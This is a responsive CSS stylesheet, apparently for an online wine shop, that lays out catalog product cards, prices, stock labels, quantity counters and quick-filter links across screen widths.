.catalog-content__cards--list.catalog-content__cards--secondary .card-component__tools{
  width: 100%;
  max-width: 320px;
  justify-content: initial;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer{
  justify-content: flex-start;
  align-items: flex-end;
  flex-wrap: wrap;
  gap: 10px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .card-component__price.price-reverse,
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price.price__cafive.only-desktop{
  margin-right: auto;
  width: auto;
  flex-wrap: wrap;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price__cafive{
  margin-bottom: 0;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single{
  margin: 0;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper:hover .card-component{
  box-shadow: none;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter {
  width: 100%;
  max-width: 110px;
  justify-content: space-between;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button[data-minus]:hover,
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button[data-plus]:hover{
  border-radius: 0;
}
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__button,
.catalog-content__cards--list.catalog-content__cards--secondary .counter.product-action__counter .counter__field.js-check-numeric {
  min-width: 30px;
  max-width: 38px;
}
.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .price__cafive.only-desktop{
  display: flex;
}

@media (min-width: 1025px) and (max-width: 1366px){
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.main-button--fz{
    min-width: 120px;
  }
}
@media (max-width: 970px){
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .card-component__tools-buttons > .main-button.btn-buy,
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary.card-component--single .card-component__tools-buttons > .main-button.main-button--fz {
    min-width: 130px;
  }
}
@media (max-width: 576px){
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .card-component__price.price-reverse,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component__footer .price.price__cafive.only-desktop{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component--single .subinfo {
    margin: auto;
  }
}
/* apply on all domains */

/* only spb catalog realisation */
@media (max-width: 970px){
  .catalog-content__cards .card-component--single .card-component__name {
    flex-shrink: 0;
  }
  .catalog-content__cards .card-component--single .card-component__footer  {
    display: flex;
    flex-direction: column;
    height: 100%;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper-status {
    width: 100%;
    max-width: 100%;
  }
  .card-component--single .card-component__stock-wrapper-status i{
    flex-shrink: 0;
    margin: 0 7px;
  }
  .card-component--single .card-component__footer {
    margin-top: auto;
  }
  .catalog-content__cards .card-component--single .card-component__tools--mobile,
  .catalog-content__cards.catalog-content__cards--secondary .card-component--single .card-component__tools--mobile{
    margin-top: 3px;
  }
  .catalog-content__cards--secondary .card-component__crumb{
    margin-right: 10px;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component.card-component--single .subinfo{
    line-height: 24px;
    padding-top: 1px;
    margin-bottom: 9px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper {
    margin-top: 45px;
  }
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__name {
    height: 60px;
    margin-bottom: 14px;
  }
}
@media (min-width: 320px) and (max-width: 576px){
    section.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component{
        border-bottom: 0;
    }
    .catalog-content__cards--list .card-component-section {
        position: initial;
    }
    .card-component--horizontal .card-component__bio,
    .catalog-content__cards--secondary .card-component__bio {
        position: absolute;
        padding: 0;
    }
    .catalog-content__cards.catalog-content__cards--list .card-component-wrapper {
        margin-bottom: 30px;
    }
    .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper{
    max-width: calc((100% / 3) - 20px);
    }

  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
    padding: 0px;
    margin: 0;
  }

  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__name{
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 14px;
    text-align: left;
    line-height: 20px;
      height: auto;
      overflow: hidden;
    flex-shrink: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper {
    margin-top: 39px;
    margin-right: 0;
    width: 100%;
    max-width: initial;
    min-width: initial;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper .card-component__img {
    max-width: 110px;
    min-width: initial;
    width: 100%;
    height: 175px;
    margin: 20px auto 28px;
    padding: initial;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section {
    height: auto;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header{
    display: flex;
    flex-direction: column-reverse;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
    z-index: 11;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .product-code,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .detail-properties,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper__show-instock{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs-wrapper{
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumbs{
    width: 100%;
    justify-content: flex-end;
    height: 20px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb.card-component__country,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb.card-component__wine-sort{
    display: block;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__footer {
    padding-bottom: 0;
    flex-direction: column;
    width: 100%;
    height: 100%;
    row-gap:0;
    justify-content: flex-end;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    margin-bottom: 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 25px;
    justify-self: stretch;
    margin: 0 0 5px;
    padding: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    opacity: 1;
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile .price__cafive {
    justify-content: flex-start;
    align-items: flex-start;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper-status{
    font-size: 14px;
    letter-spacing: initial;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .sommelier-video-review-url {
    margin-top: 0px;
    font-size: 11px;
    top: calc(50% - 14px);
    right: 2px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__sticker {
    position: absolute;
    left: 0;
    min-width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price {
    display: none;
  }
}

@media (max-width: 576px){
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock{
    margin-bottom: 19px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper{
    max-width: calc((100% / 2) - 10px);
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    margin: -1px 0 0;
  }
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .subinfo {
    line-height: 24px;
    padding-top: 7px;
    margin-bottom: -12px;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component.card-component--single .subinfo {
    line-height: 24px;
    padding-top: 17px;
    margin-bottom: 3px;
  }
}
@media (max-width: 415px){
    .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper-status{
        font-size: 12px;
    }
}
.card-component.card-component--single .card-component__img-wrapper{
  z-index: 1;
}

.catalog-content {
  padding-bottom: 40px;
}
@media (max-width: 577px) {
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary {
    padding-bottom: 30px;
  }
}
@media (max-width: 1025px){
  .catalog-content__grid .catalog-content__cards:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

@media (max-width: 576px){
  .lwine-seo-section table tbody {
    display: flex;
    flex-wrap: wrap;
  }
  .lwine-seo-section table tbody tr:first-child {
    width: 100%;
  }
  .lwine-seo-section table tbody tr:first-child th, tbody tr:first-child td {
    width: 100%;
    font-size: 14px;
  }
  .lwine-seo-section table tbody tr:not(:first-child) {
    display: flex;
    flex-direction: column;
    font-size: 14px;
    width: 100%;
  }
  .lwine-seo-section table tbody tr td:nth-child(2n-1) {
    font-weight: 700;
  }
}

.catalog-description__img-wrap{
  grid-area: desc-image;
  width: 320px;
}
.catalog-description__content{
  grid-area: desc-content;
  width: auto;
}
.catalog-description__fast-filters{
  grid-area: desc-fast-filters;
  width: 280px;
}
.catalog-fast-filters__list{
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  gap: 24px;
  height: 100%;
}
.catalog-fast-filters__link{
  position: relative;
  padding-left: 24px;
  flex-shrink: 0;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  transition: 0.2s ease-in-out;
  text-decoration: none;
}
.catalog-fast-filters__link::before{
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 16px;
  height: 18px;
  background-image: url(../img/tilde-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
}
.catalog-fast-filters__link:hover{
  color: #bb2135;
  text-decoration: none;
}
.catalog-description{
  display: grid;
  grid-template-areas: "desc-image desc-content desc-fast-filters";
  grid-template-columns: auto;
}
@media (max-width: 1150px){
  .catalog-description {
    grid-template-areas: "desc-image desc-content" "desc-fast-filters desc-fast-filters";
  }
  .catalog-description__fast-filters{
    padding-top: 30px;
    width: 100%;
    overflow: hidden;
    height: 55px;
    display: flex;
    justify-content: center;
  }
  .catalog-fast-filters__list{
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow-x: auto;
    height: 40px;
  }

  .catalog-fast-filters__link:hover{
    color: #fff;
    background-color: #7D858C;
    text-decoration: none;
  }

}
@media (max-width: 680px){
  .catalog-description {
    grid-template-areas: "desc-image" "desc-content" "desc-fast-filters";
  }
  .catalog-description__content{
    width: 100%;
  }
  .catalog-fast-filters__list{
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    gap: 10px;
  }
  .catalog-fast-filters__link{
    background-color: #E5EAEC;
    color: #7D858C;
    font-size: 12px;
    text-transform: uppercase;
    padding: 5px 10px;
    border-radius: 4px;
    text-overflow: ellipsis;
    max-width: 200px;
    white-space: nowrap;
    overflow: hidden;
    text-align: center;
  }
  .catalog-fast-filters__link::before{
    display: none;
  }
}

.catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons{
  max-width: 350px;
}
@media (max-width: 1280px){
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons{
    max-width: 250px;
  }
}



@media (max-width: 576px) {
  .catalog-content__cards.catalog-content__cards--list,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary{
    padding: 0px 5px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single {
    position: relative;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    column-gap: 10px;
    padding-bottom: 120px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__header,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__header{
    margin-bottom: 10px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img-wrapper {
    width: 100%;
    min-width: 0;
    max-width: 40%;
    margin: 0;
    padding: 25px 0 0 0;
    display: block;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component-section,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component-section {
    min-width: 0;
    width: 100%;
    max-width: 60%;
    margin: 0;
    padding: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img {
    min-height: initial;
    height: 100%;
    margin: 0;
    padding: 15px;
    width: 100%;
    max-width: 100%;
    min-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img img,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img img{
    max-height: 250px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper {
    position: absolute;
    bottom: 90px;
    left: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper-status,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper-status{
    font-size: max(3vw, 12px);
  }

  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__rating-star,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__rating-star,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__value,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__value {
    display: block;
    font-size: max(3vw, 12px);
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__crumbs,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__crumbs{
    position: static;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .product-code,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .product-code {
    display: block;
    font-size: max(3vw, 12px);
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    padding: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties {
    display: block;
    padding: 0;
    margin: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__value-link,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__value-link,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__name-dots,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__name-dots{
    font-size: max(3vw, 12px);
    font-weight: 300;
    line-height: 1.2;
    max-width: initial;
    min-width: initial;
    padding: 0;
    margin: 0;
    width: 50%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__name{
    font-size: 4vw;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 15px;
    padding: 0;
    text-wrap: balance;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__footer,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__footer {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price{
    position: static;
    padding: 0;
    margin: 0;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price.price-reverse,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price.price-reverse{
    justify-content: flex-end;
    flex-direction: row-reverse;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price.price-reverse .price__main,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price.price-reverse .price__main{
    width: auto;
    font-size: 16px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools{
    position: static;
    padding: 0;
    margin: 0;
    justify-content: flex-start !important;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools .counter,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools .counter{
    display: flex;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__name,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item a,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item a{
    font-size: max(3vw, 12px);
    font-weight: 300;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper-status i,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper-status i {
    margin: 0 7px 0 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__sticker .sticker,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__sticker .sticker {
    margin: 0;
    height: 25px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__sticker,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__sticker{
    position: absolute;
    left: 0;
    top: 0;
    min-width: auto;
    max-width: 100%;
    padding: 0;
    margin: 0;
    width: 40%;
    display: flex;
    gap: 8px;
    justify-content: center !important;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .sommelier-video-review-url,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .sommelier-video-review-url{
    right: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__bio,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__bio{
    position: absolute;
    left: 0;
    top: 37px;
    margin: 0;
    padding: 0;
  }

  .catalog-information .selector.sorting {
    height: 24px;
    min-width: 24px;
    max-width: 24px;
    width: 24px;
    background-image: url("../img/sort-icon.svg");
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 70%;
    margin-left: 10px;
  }
  .sorting__text.selector__text {
    opacity: 0;
    height: 24px;
    display: block;
    width: 25px;
  }
  .sorting .selector__expander::before{
    left: 3px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item {
    margin-bottom: 8px;
    flex-direction: column;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots{
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots::before,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots::before{
    display: none;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots .detail-properties__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots .detail-properties__name{
    font-weight: 300;
    display: block;
    margin-bottom: 2px;
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__value-link,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__value-link{
    text-decoration: none;
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__value-link a,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__value-link a{
    text-decoration: underline;
    font-weight: 600;
  }

  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools-buttons,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools-buttons{
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools .main-button:not(.load-more-btn),
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
    max-width: 100%;
    border-radius: 0;
  }
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper.not-available .card-component.card-component--single  .card-component__tools-buttons{
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons .main-button:not(.load-more-btn),
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper.not-available .card-component.card-component--single  .card-component__tools-buttons .main-button:not(.load-more-btn){
    border-radius: 5px 0 0 5px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper {
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single{
    height: auto;
    flex-direction: row;
    padding-bottom: 120px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper{
    max-width: 40%;
    margin: 0;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper .card-component__img{
    height: 100%;
    margin: 0;
    padding: 15px;
    max-width: 100%;
    min-width: 100%;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section{
    display: block;
    height: initial;
    flex-grow: initial;
    flex-direction: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header{
    flex-direction: initial;
    position: initial;
    top: initial;
    left: initial;
    transform: initial;
    width: initial;
    z-index: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker{
    min-width: 0;
    height: 25px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker .sticker{

  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker .sticker.sticker--darken-blue{
    background-position: 5px 4px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper{
    width: initial;
    display: flex;
    margin: 0 auto 0 0;
    padding-right: 10px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper .card-component__stock-wrapper-status{
    white-space: nowrap;
    flex-wrap: nowrap;
    letter-spacing: -0.5px;
    font-size: max(3vw, 12px);
    text-align: initial;
    width: initial;
    max-width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs{
    justify-content: flex-start;
    gap: 0 10px;
    height: 25px;
    padding-left: 0;
    width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs-wrapper{
    margin-bottom: 0;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__footer{
    flex-wrap: initial;
    width: initial;
    height: initial;
    justify-content: space-between;
    column-gap: 0;
    row-gap: 10px;
    align-items: center;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price{
    display: flex;
    flex-wrap: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price.price-reverse{
    flex-direction: row-reverse;
    justify-content: flex-end;
    column-gap: 10px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__footer .price.price__cafive.only-desktop{
    display: flex;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .subinfo{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price .price__main{
    width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools{
    display: flex;
    width: 100%;
    max-width: 100%;
  }
